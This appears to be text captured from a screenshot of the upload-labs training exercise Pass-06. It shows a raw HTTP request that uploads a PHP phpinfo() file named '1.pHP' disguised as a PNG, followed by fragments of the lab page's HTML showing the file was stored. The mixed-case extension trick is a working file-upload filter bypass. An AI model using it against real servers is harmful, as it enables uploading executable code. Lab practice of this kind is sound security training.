 POST /Pass-06/index.php HTTP/1.1
Host: www.demo.com
Content-Length: 305
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.demo.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary00XriPfYIvoZDi5O
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://www.demo.com/Pass-06/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary00XriPfYIvoZDi5O
Content-Disposition: form-data; name="upload_file"; filename="1.pHP"
Content-Type: image/png
<?php
phpinfo(); ?>
------WebKitFormBoundary00XriPfYIvoZDi5O
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary00XriPfYIvoZDi5O--
? < + > Type a search term 0 matches
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202103031706251595.pHP" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"><
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" clas
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
? < + > Type a search term